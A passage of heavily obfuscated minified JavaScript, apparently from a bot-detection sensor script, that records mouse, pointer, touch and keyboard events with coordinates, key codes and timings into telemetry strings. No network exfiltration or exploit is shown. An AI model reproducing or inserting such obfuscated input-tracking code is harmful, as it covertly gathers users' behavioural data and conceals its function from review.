Irn=mG(Fh);var jGn=NV[mZ()[ms(Am)](Z4,pg,Sl)](Pln)[tv(typeof mZ()[ms(sA)],M3('',[][[]]))?mZ()[ms(Op)](XA,pg,mG(mG(P9))):mZ()[ms(JZ)].call(null,LR,mS,B9)](Rr()[Bl(rl)].call(null,Q7,NG,ZM,sr));if(Fm(jGn[mZ()[ms(pZ)](Lg,m4,mG(mG(P9)))],Bg)){var F1n=NV[mZ()[ms(pg)].apply(null,[dA,Sq,mG(mG({}))])](jGn[XN],pg);var N1n;return N1n=NV[VK()[NM(fW)](XG,Dkn,mG(P9),jf)](F1n)||tv(F1n,Lcn(P9))?Lcn(P9):F1n,zQ.pop(),N1n;}}catch(lrn){zQ.splice(Qj(TWn,P9),Infinity,bU);var pdn;return zQ.pop(),pdn=Lcn(P9),pdn;}}var vpn;return zQ.pop(),vpn=Lcn(P9),vpn;};var dsn=function(){zQ.push(Lb);var Evn=bZn(Zpn);if(Evn){try{var U1n=zQ.length;var BJn=mG(Fh);var Tpn=NV[mZ()[ms(Am)].call(null,rd,pg,mG({}))](Evn)[mZ()[ms(JZ)].call(null,Ox,mS,LZ)](Rr()[Bl(rl)](Q7,zd,EG,wj));if(tv(Tpn[mZ()[ms(pZ)].apply(null,[r1,m4,WM])],Bg)){var RGn;return RGn=Tpn[O[VK()[NM(VI)](Ar,ON,sb,fS)]()],zQ.pop(),RGn;}}catch(sln){zQ.splice(Qj(U1n,P9),Infinity,Lb);var vZn;return zQ.pop(),vZn=null,vZn;}}var hdn;return zQ.pop(),hdn=null,hdn;};var N3n=function(ldn,ztn){zQ.push(qX);for(var m3n=SK[LZ];kY(m3n,ztn[tv(typeof mZ()[ms(Ax)],'undefined')?mZ()[ms(Op)].call(null,Dw,XTn,rl):mZ()[ms(pZ)](jq,m4,l4)]);m3n++){var jKn=ztn[m3n];jKn[W1()[M9(P9)].apply(null,[sA,mA,pg,OP,YU])]=jKn[W1()[M9(P9)].call(null,sK,mA,pg,tl,YU)]||mG([]);jKn[fHn()[v0n(Pr)](rr,mS,kw,nq)]=mG(mG(Fh));if(JK(mZ()[ms(pW)].apply(null,[zj,zr,mG({})]),jKn))jKn[mZ()[ms(XG)](ZCn,lq,DM)]=mG(mG(Fh));NV[VK()[NM(pW)](mK,vm,mG(mG([])),mK)][VK()[NM(lK)](OP,Xl,lm,Gj)](ldn,pJn(jKn[mZ()[ms(LB)].call(null,BA,vz,Xb)]),jKn);}zQ.pop();};var HPn=function(Zln,zZn,sGn){zQ.push(vB);if(zZn)N3n(Zln[VK()[NM(pZ)].call(null,Kl,Em,Mf,Hv)],zZn);if(sGn)N3n(Zln,sGn);NV[VK()[NM(pW)](Xb,wq,nB,mK)][VK()[NM(lK)](Op,mE,OI,Gj)](Zln,VK()[NM(pZ)].call(null,rj,Em,mG({}),Hv),P3(ZJ,[mZ()[ms(XG)](Lw,lq,MR),mG(Fh)]));var B3n;return zQ.pop(),B3n=Zln,B3n;};var pJn=function(zpn){zQ.push(WM);var Frn=OPn(zpn,Rr()[Bl(lK)](Hg,Hg,pP,TS));var wrn;return wrn=mW(tv(typeof DW()[O5(vv)],'undefined')?DW()[O5(pW)](Rq,LP,WY,lm,VS,mG([])):DW()[O5(P9)].apply(null,[xg,D5,hj,nI,Pr,Dl]),kvn(Frn))?Frn:NV[Ss()[hs(rr)](Hg,qx)](Frn),zQ.pop(),wrn;};var OPn=function(Xdn,Lrn){zQ.push(JS);if(kp(tv(typeof Rr()[Bl(nI)],'undefined')?Rr()[Bl(vv)].call(null,hm,Q7,rl,C9):Rr()[Bl(pW)](WX,mG(mG(pZ)),mG(mG(pZ)),qs),kvn(Xdn))||mG(Xdn)){var T9n;return zQ.pop(),T9n=Xdn,T9n;}var XQn=Xdn[NV[VK()[NM(LP)](sK,cx,sZ,Sd)][dl(typeof Ss()[hs(xj)],M3([],[][[]]))?Ss()[hs(LB)].apply(null,[xj,t3]):Ss()[hs(Pr)](LZ,KA)]];if(dl(f8(pZ),XQn)){var n5n=XQn.call(Xdn,Lrn||(tv(typeof W1()[M9(pg)],M3(tv(typeof VK()[NM(pg)],M3('',[][[]]))?VK()[NM(A9)](km,Xx,mq,Bg):VK()[NM(Bg)](mG(P9),Bq,mG({}),Kl),[][[]]))?W1()[M9(vv)].apply(null,[jf,lq,DI,dj,JN]):W1()[M9(SG)](XG,JVn,XN,nI,K7)));if(kp(Rr()[Bl(pW)].call(null,WX,km,jf,qs),kvn(n5n))){var Fvn;return zQ.pop(),Fvn=n5n,Fvn;}throw new (NV[mZ()[ms(LZ)](pG,Ym,zr)])(Rr()[Bl(Am)](zd,kZ,Q7,hW));}var Wpn;return Wpn=(tv(Rr()[Bl(lK)](Hg,bw,mG(mG(pZ)),bB),Lrn)?NV[dl(typeof Ss()[hs(VI)],M3('',[][[]]))?Ss()[hs(rr)].apply(null,[Hg,fv]):Ss()[hs(Pr)](Tm,pj)]:NV[Ss()[hs(gs)].apply(null,[gj,tCn])])(Xdn),zQ.pop(),Wpn;};var kPn=function(YGn){if(mG(YGn)){qgn=IZ;f5n=SK[mY];Cln=mY;wsn=km;grn=km;jrn=km;Fsn=km;jJn=km;xpn=km;}};var Drn=function(){zQ.push(qB);A3n=VK()[NM(Bg)](NG,xf,mK,Kl);KGn=O[VK()[NM(JZ)](lm,hG,DM,Ym)]();p1n=pZ;H1n=pZ;b3n=dl(typeof VK()[NM(Bp)],'undefined')?VK()[NM(Bg)].apply(null,[WM,xf,hb,Kl]):VK()[NM(A9)](mG(P9),P7,mG(mG(P9)),PB);nsn=SK[LZ];WGn=pZ;xtn=pZ;qln=VK()[NM(Bg)](JN,xf,rr,Kl);ntn=pZ;zQ.pop();JKn=pZ;Mpn=SK[LZ];GZn=pZ;mWn=pZ;srn=SK[LZ];};var ftn=function(){wZn=pZ;zQ.push(BA);Ddn=VK()[NM(Bg)].call(null,pg,GU,ALn,Kl);Atn={};MPn=VK()[NM(Bg)](mG(mG({})),GU,z4,Kl);MGn=pZ;zQ.pop();BGn=pZ;};var FPn=function(gZn,PWn,nGn){zQ.push(LX);try{var s1n=zQ.length;var X5n=mG(Fh);var Cdn=pZ;var BKn=mG(mG(hk));if(dl(PWn,P9)&&Fm(p1n,Cln)){if(mG(HKn[W1()[M9(LZ)](Gj,sb,XG,DM,fb)])){BKn=mG(mG([]));HKn[tv(typeof W1()[M9(LP)],M3([],[][[]]))?W1()[M9(vv)](xl,lU,rY,mG(pZ),Sx):W1()[M9(LZ)](LZ,sb,XG,mG(P9),fb)]=mG(mG([]));}var qtn;return qtn=P3(ZJ,[mZ()[ms(JVn)](Rm,YG,gs),Cdn,Rr()[Bl(Yp)].call(null,C5,mG(P9),WM,GU),BKn,YTn()[Tz(lK)](Pr,QB,Kl,SY,nB),KGn]),zQ.pop(),qtn;}if(tv(PWn,P9)&&kY(KGn,f5n)||dl(PWn,P9)&&kY(p1n,Cln)){var GKn=gZn?gZn:NV[Ss()[hs(pW)].apply(null,[AS,gH])][Rr()[Bl(jj)](wR,IG,lK,cj)];var I1n=Lcn(P9);var Epn=Lcn(P9);if(GKn&&GKn[DW()[O5(B9)](q7,rl,qq,pZ,A9,QP)]&&GKn[Ss()[hs(jj)].apply(null,[Ob,mx])]){I1n=NV[Rr()[Bl(XN)].apply(null,[km,kZ,DM,Qd])][MFn()[A6n(rr)].call(null,fm,kX,A9,IG)](GKn[dl(typeof DW()[O5(lK)],M3(VK()[NM(Bg)].apply(null,[Xb,FP,PN,Kl]),[][[]]))?DW()[O5(B9)](q7,mG(P9),qq,mK,A9,I1):DW()[O5(pW)].apply(null,[Pw,mG(mG({})),ZB,Bg,EO,Cq])]);Epn=NV[tv(typeof Rr()[Bl(SG)],'undefined')?Rr()[Bl(vv)].apply(null,[JCn,OP,mG(P9),wb]):Rr()[Bl(XN)](km,l4,lm,Qd)][MFn()[A6n(rr)](fm,kX,A9,xl)](GKn[Ss()[hs(jj)].apply(null,[Ob,mx])]);}else if(GKn&&GKn[Ss()[hs(Mf)].apply(null,[JR,Pb])]&&GKn[mZ()[ms(Yp)](fg,tl,Hg)]){I1n=NV[dl(typeof Rr()[Bl(sK)],M3([],[][[]]))?Rr()[Bl(XN)](km,XG,kw,Qd):Rr()[Bl(vv)].apply(null,[JY,mG(mG([])),mG([]),cS])][tv(typeof MFn()[A6n(P9)],M3(VK()[NM(Bg)](B9,FP,mG({}),Kl),[][[]]))?MFn()[A6n(XN)].apply(null,[qX,KO,Zw,Kl]):MFn()[A6n(rr)](fm,kX,A9,ALn)](GKn[dl(typeof Ss()[hs(bw)],M3([],[][[]]))?Ss()[hs(Mf)](JR,Pb):Ss()[hs(Pr)](rl,dU)]);Epn=NV[Rr()[Bl(XN)].apply(null,[km,SG,XG,Qd])][MFn()[A6n(rr)].call(null,fm,kX,A9,jf)](GKn[mZ()[ms(Yp)].call(null,fg,tl,Er)]);}var z9n=GKn[Rr()[Bl(Mf)](SG,I1,LZ,Z4)];if(mW(z9n,null))z9n=GKn[dHn()[Hnn(lK)](rhn,bd,Pr,nw,XG)];var C9n=r8(z9n);Cdn=Qj(Gpn(),nGn);var Rtn=VK()[NM(Bg)].call(null,xl,FP,IG,Kl)[tv(typeof Ss()[hs(nB)],'undefined')?Ss()[hs(Pr)](cR,hB):Ss()[hs(mY)].apply(null,[xB,Lj])](GZn,fHn()[v0n(Op)](P9,Bp,JVn,IS))[dl(typeof Ss()[hs(zr)],M3([],[][[]]))?Ss()[hs(mY)](xB,Lj):Ss()[hs(Pr)].call(null,Cj,Ib)](PWn,fHn()[v0n(Op)].apply(null,[P9,Bp,Kl,IS]))[Ss()[hs(mY)].apply(null,[xB,Lj])](Cdn,fHn()[v0n(Op)](P9,Bp,Q9,IS))[Ss()[hs(mY)].apply(null,[xB,Lj])](I1n,fHn()[v0n(Op)](P9,Bp,xB,IS))[Ss()[hs(mY)](xB,Lj)](Epn);if(dl(PWn,P9)){Rtn=VK()[NM(Bg)].call(null,Am,FP,bw,Kl)[Ss()[hs(mY)](xB,Lj)](Rtn,fHn()[v0n(Op)].call(null,P9,Bp,Ar,IS))[Ss()[hs(mY)](xB,Lj)](C9n);var npn=kp(typeof GKn[dl(typeof VK()[NM(LB)],M3([],[][[]]))?VK()[NM(mI)](bf,SI,rj,Ub):VK()[NM(A9)].call(null,mG(mG(pZ)),Eq,I1,fS)],dl(typeof Rr()[Bl(Z3)],'undefined')?Rr()[Bl(rr)](nI,jf,hb,H1):Rr()[Bl(vv)].apply(null,[OR,pg,mG([]),rr]))?GKn[VK()[NM(mI)].call(null,Bg,SI,IG,Ub)]:GKn[mZ()[ms(jj)](tg,Bf,ALn)];if(kp(npn,null)&&dl(npn,SK[P9]))Rtn=VK()[NM(Bg)].apply(null,[mG([]),FP,AI,Kl])[Ss()[hs(mY)](xB,Lj)](Rtn,fHn()[v0n(Op)](P9,Bp,Z3,IS))[Ss()[hs(mY)].call(null,xB,Lj)](npn);}if(kp(typeof GKn[Ss()[hs(bf)].apply(null,[Dm,TU])],Rr()[Bl(rr)].apply(null,[nI,mG({}),mG(pZ),H1]))&&tv(GKn[tv(typeof Ss()[hs(Gj)],M3([],[][[]]))?Ss()[hs(Pr)](CDn,Vj):Ss()[hs(bf)].apply(null,[Dm,TU])],mG([])))Rtn=(tv(typeof VK()[NM(Yp)],M3('',[][[]]))?VK()[NM(A9)](mG(mG({})),Y5,WM,jU):VK()[NM(Bg)](JVn,FP,mG({}),Kl))[Ss()[hs(mY)](xB,Lj)](Rtn,Ss()[hs(hb)](Kl,TJn));Rtn=VK()[NM(Bg)](LZ,FP,fW,Kl)[Ss()[hs(mY)](xB,Lj)](Rtn,W1()[M9(Op)].call(null,sZ,Yb,P9,tl,bX));H1n=M3(M3(M3(M3(M3(H1n,GZn),PWn),Cdn),I1n),Epn);A3n=M3(A3n,Rtn);}if(tv(PWn,P9))KGn++;else p1n++;GZn++;var k1n;return k1n=P3(ZJ,[mZ()[ms(JVn)](Rm,YG,sA),Cdn,Rr()[Bl(Yp)](C5,pW,SG,GU),BKn,YTn()[Tz(lK)].call(null,Pr,QB,mG({}),SY,tl),KGn]),zQ.pop(),k1n;}catch(U5n){zQ.splice(Qj(s1n,P9),Infinity,LX);}zQ.pop();};var hPn=function(Z3n,b5n,zln){zQ.push(x5);try{var tdn=zQ.length;var lZn=mG(Fh);var PKn=Z3n?Z3n:NV[dl(typeof Ss()[hs(lq)],'undefined')?Ss()[hs(pW)](AS,Wp):Ss()[hs(Pr)].call(null,SS,p7)][Rr()[Bl(jj)](wR,Xb,mG([]),Pb)];var p3n=pZ;var qsn=Lcn(P9);var dtn=P9;var Iln=mG(mG(hk));if(Fm(MGn,qgn)){if(mG(HKn[W1()[M9(LZ)].apply(null,[ZM,sb,XG,mG({}),Af])])){Iln=mG(mG(Fh));HKn[W1()[M9(LZ)].call(null,km,sb,XG,m4,Af)]=mG(mG(Fh));}var t9n;return t9n=P3(ZJ,[tv(typeof mZ()[ms(wg)],M3('',[][[]]))?mZ()[ms(Op)](TJn,qA,Cq):mZ()[ms(JVn)].call(null,tj,YG,Kl),p3n,tv(typeof Ss()[hs(DM)],M3([],[][[]]))?Ss()[hs(Pr)](KB,VO):Ss()[hs(MR)](BS,G5),qsn,Rr()[Bl(Yp)].call(null,C5,Gj,mG(mG([])),Lq),Iln]),zQ.pop(),t9n;}if(kY(MGn,qgn)&&PKn&&dl(PKn[Ss()[hs(WM)](sK,nG)],undefined)){qsn=PKn[Ss()[hs(WM)](sK,nG)];var S1n=PKn[DW()[O5(LZ)](Kl,mG([]),Df,Ar,Bg,mG(P9))];var T3n=PKn[VK()[NM(bR)](IZ,pU,bd,UX)]?P9:pZ;var g3n=PKn[tv(typeof Ss()[hs(mK)],'undefined')?Ss()[hs(Pr)](vN,Zq):Ss()[hs(jf)](km,fG)]?SK[P9]:pZ;var gtn=PKn[tv(typeof Ss()[hs(Hg)],M3('',[][[]]))?Ss()[hs(Pr)](Ar,rM):Ss()[hs(dj)](Bg,Xl)]?P9:pZ;var Psn=PKn[VK()[NM(Zx)](Xb,Vf,WM,hj)]?P9:pZ;var P1n=M3(M3(M3(r0n(T3n,Bg),r0n(g3n,vv)),r0n(gtn,Hg)),Psn);p3n=Qj(Gpn(),zln);var cpn=r8(null);var IWn=pZ;if(S1n&&qsn){if(dl(S1n,pZ)&&dl(qsn,SK[LZ])&&dl(S1n,qsn))qsn=Lcn(P9);else qsn=dl(qsn,pZ)?qsn:S1n;}if(tv(g3n,pZ)&&tv(gtn,O[VK()[NM(JZ)].apply(null,[BS,r1,nB,Ym])]())&&tv(Psn,pZ)&&Kr(qsn,SK[Ar])){if(tv(b5n,SG)&&Fm(qsn,sb)&&P2n(qsn,Zf))qsn=Lcn(Hg);else if(Fm(qsn,ZM)&&P2n(qsn,Gj))qsn=Lcn(SG);else if(Fm(qsn,Hv)&&P2n(qsn,A7))qsn=Lcn(vv);else qsn=Lcn(SK[B9]);}if(dl(cpn,nrn)){mJn=pZ;nrn=cpn;}else mJn=M3(mJn,P9);var kpn=gJn(qsn);if(tv(kpn,pZ)){var xgn=VK()[NM(Bg)](mK,rM,JVn,Kl)[Ss()[hs(mY)](xB,hf)](MGn,fHn()[v0n(Op)].apply(null,[P9,Bp,Sl,T2n]))[Ss()[hs(mY)](xB,hf)](b5n,fHn()[v0n(Op)](P9,Bp,LZ,T2n))[Ss()[hs(mY)](xB,hf)](p3n,fHn()[v0n(Op)](P9,Bp,kZ,T2n))[dl(typeof Ss()[hs(Er)],'undefined')?Ss()[hs(mY)](xB,hf):Ss()[hs(Pr)](Bb,Hcn)](qsn,fHn()[v0n(Op)](P9,Bp,mY,T2n))[Ss()[hs(mY)](xB,hf)](IWn,tv(typeof fHn()[v0n(Op)],M3(VK()[NM(Bg)].apply(null,[mG(P9),rM,D5,Kl]),[][[]]))?fHn()[v0n(Hg)].call(null,H6n,UM,AI,RN):fHn()[v0n(Op)].call(null,P9,Bp,gs,T2n))[Ss()[hs(mY)](xB,hf)](P1n,fHn()[v0n(Op)].call(null,P9,Bp,wg,T2n))[Ss()[hs(mY)](xB,hf)](cpn);if(dl(typeof PKn[Ss()[hs(bf)](Dm,OR)],Rr()[Bl(rr)](nI,D5,wg,NZ))&&tv(PKn[tv(typeof Ss()[hs(vv)],M3('',[][[]]))?Ss()[hs(Pr)](Cq,kB):Ss()[hs(bf)].apply(null,[Dm,OR])],mG([])))xgn=VK()[NM(Bg)](sK,rM,hb,Kl)[Ss()[hs(mY)].apply(null,[xB,hf])](xgn,VK()[NM(sU)](mG({}),fX,P9,SR));xgn=VK()[NM(Bg)](tl,rM,C5,Kl)[Ss()[hs(mY)].apply(null,[xB,hf])](xgn,W1()[M9(Op)].apply(null,[Ax,Yb,P9,rl,Yx]));MPn=M3(MPn,xgn);BGn=M3(M3(M3(M3(M3(M3(BGn,MGn),b5n),p3n),qsn),P1n),cpn);}else dtn=pZ;}if(dtn&&PKn&&PKn[Ss()[hs(WM)].apply(null,[sK,nG])]){MGn++;}var fQn;return fQn=P3(ZJ,[mZ()[ms(JVn)](tj,YG,pZ),p3n,dl(typeof Ss()[hs(nB)],'undefined')?Ss()[hs(MR)](BS,G5):Ss()[hs(Pr)](Jd,XA),qsn,Rr()[Bl(Yp)](C5,D5,zd,Lq),Iln]),zQ.pop(),fQn;}catch(Tsn){zQ.splice(Qj(tdn,P9),Infinity,x5);}zQ.pop();};var T1n=function(JGn,K3n,b9n,Ipn,Oln){zQ.push(kDn);try{var Jgn=zQ.length;var Fpn=mG({});var UJn=mG(Fh);var dWn=pZ;var QKn=VK()[NM(XN)](mG([]),ZR,gs,v7);var hZn=b9n;var t3n=Ipn;if(tv(K3n,P9)&&kY(ntn,jrn)||dl(K3n,P9)&&kY(JKn,Fsn)){var vGn=JGn?JGn:NV[Ss()[hs(pW)](AS,s9)][Rr()[Bl(jj)](wR,Pr,PN,jLn)];var IGn=Lcn(P9),zQn=Lcn(P9);if(vGn&&vGn[DW()[O5(B9)](q7,JN,tb,XN,A9,IG)]&&vGn[Ss()[hs(jj)](Ob,hA)]){IGn=NV[Rr()[Bl(XN)](km,Q7,tl,Px)][MFn()[A6n(rr)](rI,kX,A9,km)](vGn[DW()[O5(B9)].call(null,q7,sA,tb,dZ,A9,WM)]);zQn=NV[Rr()[Bl(XN)](km,rl,Ax,Px)][dl(typeof MFn()[A6n(vv)],'undefined')?MFn()[A6n(rr)](rI,kX,A9,mq):MFn()[A6n(XN)](AY,LDn,Er,Q7)](vGn[dl(typeof Ss()[hs(xj)],M3([],[][[]]))?Ss()[hs(jj)](Ob,hA):Ss()[hs(Pr)](ZO,nj)]);}else if(vGn&&vGn[tv(typeof Ss()[hs(wg)],'undefined')?Ss()[hs(Pr)](JR,nR):Ss()[hs(Mf)].call(null,JR,FCn)]&&vGn[mZ()[ms(Yp)](DG,tl,bd)]){IGn=NV[Rr()[Bl(XN)].apply(null,[km,nI,Am,Px])][MFn()[A6n(rr)].apply(null,[rI,kX,A9,z4])](vGn[Ss()[hs(Mf)](JR,FCn)]);zQn=NV[Rr()[Bl(XN)].call(null,km,OI,Er,Px)][MFn()[A6n(rr)].apply(null,[rI,kX,A9,kZ])](vGn[tv(typeof mZ()[ms(QP)],M3('',[][[]]))?mZ()[ms(Op)](Db,Wj,bd):mZ()[ms(Yp)].call(null,DG,tl,mG({}))]);}else if(vGn&&vGn[Ss()[hs(IG)](gs,Vb)]&&tv(bWn(vGn[Ss()[hs(IG)].call(null,gs,Vb)]),Rr()[Bl(pW)](WX,mG(pZ),LB,tkn))){if(Kr(vGn[Ss()[hs(IG)](gs,Vb)][mZ()[ms(pZ)](GL,m4,zd)],SK[LZ])){var Arn=vGn[Ss()[hs(IG)](gs,Vb)][pZ];if(Arn&&Arn[DW()[O5(B9)].call(null,q7,mG(mG({})),tb,OI,A9,jj)]&&Arn[Ss()[hs(jj)](Ob,hA)]){IGn=NV[Rr()[Bl(XN)].apply(null,[km,C9,XG,Px])][MFn()[A6n(rr)](rI,kX,A9,JN)](Arn[DW()[O5(B9)].call(null,q7,LZ,tb,rr,A9,XG)]);zQn=NV[Rr()[Bl(XN)](km,P9,sK,Px)][dl(typeof MFn()[A6n(XN)],M3([],[][[]]))?MFn()[A6n(rr)](rI,kX,A9,gs):MFn()[A6n(XN)].apply(null,[HI,dY,lA,C5])](Arn[Ss()[hs(jj)].call(null,Ob,hA)]);}else if(Arn&&Arn[Ss()[hs(Mf)].call(null,JR,FCn)]&&Arn[mZ()[ms(Yp)](DG,tl,I1)]){IGn=NV[Rr()[Bl(XN)].call(null,km,N5,vv,Px)][MFn()[A6n(rr)].apply(null,[rI,kX,A9,mY])](Arn[Ss()[hs(Mf)](JR,FCn)]);zQn=NV[Rr()[Bl(XN)].apply(null,[km,SG,jj,Px])][MFn()[A6n(rr)](rI,kX,A9,AI)](Arn[mZ()[ms(Yp)](DG,tl,gs)]);}QKn=Ss()[hs(Bg)].call(null,IG,Knn);}else{UJn=mG(mG({}));}}if(mG(UJn)){dWn=Qj(Gpn(),Oln);var RZn=VK()[NM(Bg)](ALn,xM,Xb,Kl)[Ss()[hs(mY)](xB,fB)](srn,fHn()[v0n(Op)](P9,Bp,C9,JEn))[tv(typeof Ss()[hs(vv)],'undefined')?Ss()[hs(Pr)].call(null,pg,dEn):Ss()[hs(mY)](xB,fB)](K3n,fHn()[v0n(Op)](P9,Bp,SG,JEn))[Ss()[hs(mY)](xB,fB)](dWn,fHn()[v0n(Op)].call(null,P9,Bp,zr,JEn))[Ss()[hs(mY)](xB,fB)](IGn,fHn()[v0n(Op)].call(null,P9,Bp,mK,JEn))[Ss()[hs(mY)](xB,fB)](zQn,fHn()[v0n(Op)](P9,Bp,OP,JEn))[Ss()[hs(mY)].apply(null,[xB,fB])](QKn);if(kp(typeof vGn[Ss()[hs(bf)](Dm,YM)],Rr()[Bl(rr)](nI,mG(mG({})),sb,Ir))&&tv(vGn[Ss()[hs(bf)](Dm,YM)],mG([])))RZn=VK()[NM(Bg)](Xb,xM,F1,Kl)[Ss()[hs(mY)].apply(null,[xB,fB])](RZn,VK()[NM(sU)].call(null,mG(mG({})),wY,Q7,SR));qln=(tv(typeof VK()[NM(A9)],M3('',[][[]]))?VK()[NM(A9)](mG(mG([])),Pr,l4,vY):VK()[NM(Bg)](kw,xM,bf,Kl))[tv(typeof Ss()[hs(lm)],'undefined')?Ss()[hs(Pr)].apply(null,[TX,Hd]):Ss()[hs(mY)].apply(null,[xB,fB])](M3(qln,RZn),W1()[M9(Op)].apply(null,[JVn,Yb,P9,I1,CEn]));Mpn=M3(M3(M3(M3(M3(Mpn,srn),K3n),dWn),IGn),zQn);if(tv(K3n,SK[P9]))ntn++;else JKn++;srn++;hZn=SK[LZ];t3n=pZ;}}var CZn;return CZn=P3(ZJ,[mZ()[ms(JVn)].apply(null,[Af,YG,mG({})]),dWn,Rr()[Bl(bf)].call(null,Cq,sb,XN,cU),hZn,VK()[NM(Sq)](mG(mG([])),tI,Bg,dj),t3n,Ss()[hs(xW)](Sl,UA),UJn]),zQ.pop(),CZn;}catch(ksn){zQ.splice(Qj(Jgn,P9),Infinity,kDn);}zQ.pop();};var q5n=function(AKn,m9n,lPn){zQ.push(OX);try{var zgn=zQ.length;var Upn=mG([]);var Etn=SK[LZ];var wWn=mG([]);if(tv(m9n,SK[P9])&&kY(nsn,wsn)||dl(m9n,P9)&&kY(WGn,grn)){var w9n=AKn?AKn:NV[Ss()[hs(pW)](AS,Uv)][Rr()[Bl(jj)](wR,IG,QP,Cw)];if(w9n&&dl(w9n[mZ()[ms(Mf)](A5,ES,mG([]))],Ss()[hs(D5)].call(null,hj,AP))){wWn=mG(mG([]));var H5n=Lcn(P9);var IJn=Lcn(P9);if(w9n&&w9n[DW()[O5(B9)](q7,mG(P9),Oj,kZ,A9,Xb)]&&w9n[tv(typeof Ss()[hs(dZ)],M3([],[][[]]))?Ss()[hs(Pr)](Zj,VU):Ss()[hs(jj)].apply(null,[Ob,Dkn])]){H5n=NV[Rr()[Bl(XN)](km,bf,Xb,Ur)][MFn()[A6n(rr)].call(null,xX,kX,A9,nB)](w9n[DW()[O5(B9)].call(null,q7,AI,Oj,NG,A9,mq)]);IJn=NV[Rr()[Bl(XN)](km,Mf,ALn,Ur)][MFn()[A6n(rr)].apply(null,[xX,kX,A9,pW])](w9n[Ss()[hs(jj)].call(null,Ob,Dkn)]);}else if(w9n&&w9n[Ss()[hs(Mf)].call(null,JR,BU)]&&w9n[dl(typeof mZ()[ms(gj)],M3([],[][[]]))?mZ()[ms(Yp)](Bd,tl,km):mZ()[ms(Op)].call(null,QP,d7,z4)]){H5n=NV[Rr()[Bl(XN)](km,rr,zd,Ur)][MFn()[A6n(rr)](xX,kX,A9,dZ)](w9n[Ss()[hs(Mf)](JR,BU)]);IJn=NV[Rr()[Bl(XN)].apply(null,[km,mG(pZ),bd,Ur])][MFn()[A6n(rr)](xX,kX,A9,WM)](w9n[mZ()[ms(Yp)](Bd,tl,xl)]);}Etn=Qj(Gpn(),lPn);var bPn=VK()[NM(Bg)](IZ,mf,Sl,Kl)[Ss()[hs(mY)](xB,NY)](mWn,fHn()[v0n(Op)](P9,Bp,dj,C7))[dl(typeof Ss()[hs(Bg)],'undefined')?Ss()[hs(mY)](xB,NY):Ss()[hs(Pr)](TO,PB)](m9n,fHn()[v0n(Op)](P9,Bp,EG,C7))[Ss()[hs(mY)].call(null,xB,NY)](Etn,fHn()[v0n(Op)].apply(null,[P9,Bp,Z3,C7]))[dl(typeof Ss()[hs(nX)],M3('',[][[]]))?Ss()[hs(mY)](xB,NY):Ss()[hs(Pr)].call(null,vX,Fw)](H5n,fHn()[v0n(Op)].apply(null,[P9,Bp,lm,C7]))[dl(typeof Ss()[hs(Ax)],M3('',[][[]]))?Ss()[hs(mY)](xB,NY):Ss()[hs(Pr)](RB,XB)](IJn);if(dl(typeof w9n[Ss()[hs(bf)](Dm,XVn)],Rr()[Bl(rr)](nI,bf,sZ,JG))&&tv(w9n[Ss()[hs(bf)].call(null,Dm,XVn)],mG(mG(hk))))bPn=VK()[NM(Bg)].call(null,Dl,mf,mG(P9),Kl)[Ss()[hs(mY)].apply(null,[xB,NY])](bPn,VK()[NM(sU)](dZ,tN,mG(mG([])),SR));xtn=M3(M3(M3(M3(M3(xtn,mWn),m9n),Etn),H5n),IJn);b3n=VK()[NM(Bg)](mG([]),mf,AI,Kl)[tv(typeof Ss()[hs(wg)],M3('',[][[]]))?Ss()[hs(Pr)].apply(null,[nhn,BTn]):Ss()[hs(mY)].call(null,xB,NY)](M3(b3n,bPn),W1()[M9(Op)](LB,Yb,P9,pZ,kf));if(tv(m9n,SK[P9]))nsn++;else WGn++;}}if(tv(m9n,P9))nsn++;else WGn++;mWn++;var fdn;return fdn=P3(ZJ,[mZ()[ms(JVn)].apply(null,[Nj,YG,Yp]),Etn,Rr()[Bl(hb)](Zx,mG(mG({})),SG,QA),wWn]),zQ.pop(),fdn;}catch(dGn){zQ.splice(Qj(zgn,P9),Infinity,OX);}zQ.pop();};var wKn=function(V5n,HGn,m1n){zQ.push(Gw);try{var Ssn=zQ.length;var mQn=mG([]);var X3n=pZ;var nvn=mG({});if(Fm(wZn,jJn)){if(mG(HKn[tv(typeof W1()[M9(nB)],M3([],[][[]]))?W1()[M9(vv)](pP,Mf,kj,mG(mG(pZ)),JX):W1()[M9(LZ)].apply(null,[F1,sb,XG,Q7,QX])])){nvn=mG(mG(Fh));HKn[W1()[M9(LZ)](B9,sb,XG,mG(P9),QX)]=mG(hk);}var RPn;return RPn=P3(ZJ,[mZ()[ms(JVn)](rO,YG,mG([])),X3n,Rr()[Bl(Yp)](C5,mG(mG({})),m4,Cw),nvn]),zQ.pop(),RPn;}var j3n=V5n?V5n:NV[Ss()[hs(pW)](AS,JP)][Rr()[Bl(jj)].call(null,wR,mG(mG({})),LP,Bx)];var Vtn=j3n[Rr()[Bl(Mf)](SG,kw,rj,C1)];if(mW(Vtn,null))Vtn=j3n[dHn()[Hnn(lK)].call(null,rhn,Gj,Pr,Pd,sb)];var krn=Vcn(Vtn[Ss()[hs(xl)].call(null,kZ,Ij)]);var Csn=dl(MZn[Ss()[hs(IZ)].call(null,vg,Eq)](V5n&&V5n[Ss()[hs(xl)](kZ,Ij)]),Lcn(P9));if(mG(krn)&&mG(Csn)){var Asn;return Asn=P3(ZJ,[mZ()[ms(JVn)].apply(null,[rO,YG,zd]),X3n,Rr()[Bl(Yp)].call(null,C5,A9,ZM,Cw),nvn]),zQ.pop(),Asn;}var Dln=r8(Vtn);var sWn=VK()[NM(Bg)].apply(null,[OI,Lb,ALn,Kl]);var Vsn=VK()[NM(Bg)].apply(null,[mG([]),Lb,JZ,Kl]);var ktn=VK()[NM(Bg)](JZ,Lb,B9,Kl);var AWn=VK()[NM(Bg)](C5,Lb,vv,Kl);if(tv(HGn,SK[Sd])){sWn=j3n[Rr()[Bl(MR)](Zf,kw,mG(mG({})),EI)];Vsn=j3n[dl(typeof Ss()[hs(zd)],M3([],[][[]]))?Ss()[hs(OP)](nB,tM):Ss()[hs(Pr)](km,IS)];ktn=j3n[Ss()[hs(Kl)](Mf,tB)];AWn=j3n[mZ()[ms(bf)](YFn,JFn,sb)];}X3n=Qj(Gpn(),m1n);var gpn=VK()[NM(Bg)].call(null,jf,Lb,Cq,Kl)[tv(typeof Ss()[hs(Sd)],M3('',[][[]]))?Ss()[hs(Pr)](V7,XN):Ss()[hs(mY)](xB,Ij)](wZn,tv(typeof 